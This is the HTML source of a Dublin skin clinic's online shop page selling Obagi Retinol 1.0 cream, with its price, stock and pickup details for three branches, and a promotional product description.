        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-1802647175258" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=800" alt="OBAGI Retinol 1.0  28g" srcset="//southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=55 55w, //southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=110 110w, //southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=165 165w" width="800" height="800" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">OBAGI Retinol 1.0  28g</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;87.20 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-1802647175258" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-1802647175258" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">OBAGI Retinol 1.0  28g</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-1802647175258" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="obagi-retinol-1-0" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 800px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-1802647175258-media-list" class="product__media-list"><div id="product-template--26575558967626__main-53747148226890" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="53747148226890" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=800" alt="OBAGI Retinol 1.0  28g" srcset="//southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465&amp;width=800 800w" width="800" height="800" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-1802647175258-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><product-image-zoom product-handle="obagi-retinol-1-0" id="product-template--26575558967626__main-1802647175258-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-1802647175258" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/obagi">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
          <img src="//southwilliamspa.com/cdn/shop/files/oabgi_logo.png?v=1749732389&width=500" alt="Obagi">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">OBAGI Retinol 1.0  28g</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--highlight price--large">
              <span class="visually-hidden">Sale price</span>&euro;87.20 EUR</span>
  
            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>&euro;109.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list><span class="label label--highlight">Save 20%</span></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-1802647175258"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-1802647175258" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="17084097298522"><input type="hidden" name="product-id" value="1802647175258" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  <img src="//southwilliamspa.com/cdn/shop/files/In_stock_icon_5c6d8455-507b-4657-b35b-2ef08ef470ae.png?v=1746546785&width=200">
   
  In Stock | Usually Dispatched Within 24 Hours
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">Obagi Retinol 1.0, an increased strength and step up product from the Obagi 0.5 is an effective treatment that we incorporate into your routine to improve and correct a multitude of skin issues such as rough texture, fine lines and wrinkles as well as pigmentation<br />
<br />
</span></p></div>
        <div class="product-form__image product-form__image--left" ><img src="//southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=2506" alt="" srcset="//southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=340 340w, //southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=680 680w, //southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=1020 1020w" width="2506" height="760" loading="lazy" sizes="340px" style="max-width: 340px"></div>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-1802647175258" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="17084097298522">
                  <product-payment-container form-id="product-form-template--26575558967626__main-1802647175258" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-1802647175258" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--secondary button--full" >Add to cart</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:17084097298522,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="1802647175258" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-1802647175258" class="product-form__store-availability-container"><div class="store-availability-container"><div class="wd-store-availability-icon-text">
        <div class="wd-icon">
          <img src="https://cdn.shopify.com/s/files/1/0300/6785/files/In_stock_available_icon_50_x_50.png?v=1745561637">
        </div>
        <div class="wd-text">
          <p>In Stock | Usually dispatched in 1-2 days</p>
        </div>
      </div>
    
    <div class="store-availability-information">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup available at South William Clinic (City Centre)</span>
          <span class="store-availability-information__stock text--subdued text--xsmall">Usually ready in 2-4 days</span>
          <button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-17084097298522" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-17084097298522" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">OBAGI Retinol 1.0  28g</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p>Obagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.</p>
